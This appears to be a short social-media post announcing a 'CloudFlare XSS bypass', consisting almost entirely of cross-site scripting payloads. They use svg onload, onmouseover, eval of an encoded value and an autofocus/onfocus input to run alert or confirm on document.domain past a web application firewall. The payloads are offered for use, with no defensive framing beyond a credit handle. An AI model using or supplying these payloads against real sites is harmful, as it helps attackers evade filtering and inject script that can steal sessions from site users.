 New CloudFlare XSS bypass .
<svg on onload=(alert)
(document.domain)>
r"on onmouseover=(alert)
(document.domain)//
r*/eval?.
(value%2B/()/.source)//"><input
value=confirm autofocus
onfocus='/*"
Twitter : r00t_nasser